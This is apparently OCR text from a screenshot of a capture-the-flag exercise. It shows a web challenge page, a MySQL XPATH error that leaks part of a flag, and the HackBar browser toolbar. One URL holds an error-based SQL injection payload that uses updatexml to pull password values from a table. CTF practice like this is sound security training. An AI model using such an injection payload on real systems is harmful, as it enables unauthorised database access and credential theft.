 RK, GET MARRIED
KIDS. PAY YOUR TAXES
ILLS. WATCH YOUR TV
ASHION. ACT NORMAL
THE LAW
PEAT AFTER ME:
M FREE
Error!
XPATH syntax error: '~4-ba49-7efbb41f6007}~'
Syclover @ cl4y
内存 存储 无障碍环境 应用程序 HackBar
Contribute now! HackBar v
.buuoj.cn/check.php?username=admin'or(updatexml(1,concat(0x7e,(select(group_concat((right(password,20))))from(H4rDsq1)),0x7e),1))%23&password=123
s Clear All